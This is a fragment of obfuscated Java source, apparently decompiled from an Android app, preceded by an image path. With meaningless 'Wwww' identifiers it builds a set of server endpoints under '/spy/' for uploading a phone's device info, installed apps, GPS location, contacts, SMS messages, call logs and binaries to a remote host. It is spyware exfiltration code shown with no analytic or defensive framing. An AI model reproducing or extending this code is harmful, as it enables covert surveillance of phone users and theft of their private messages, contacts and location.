 public static void Wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww() {
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadMobileInfo");
Wwwwwwwwwwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadMobileApps");
Wwwwwwwwwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadMobileGps");
Wwwwwwwwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/downloadMobileContacts");
Wwwwwwwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadMobileContacts");
Wwwwwwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadBinary");
Wwwwwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadMobileSmss");
Wwwwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadMobileCallLogs");
Wwwwww = stringBuilder.toString();